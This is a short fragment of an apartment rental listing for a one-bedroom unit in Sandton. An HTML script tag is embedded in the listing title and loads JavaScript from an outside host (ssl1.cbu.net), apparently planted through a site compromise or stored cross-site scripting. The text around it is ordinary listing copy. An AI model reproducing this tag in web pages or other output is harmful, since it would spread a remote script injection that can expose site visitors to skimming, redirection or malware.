 Indulge in solitude in this 1bed unit Apartment. Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Sandton - 5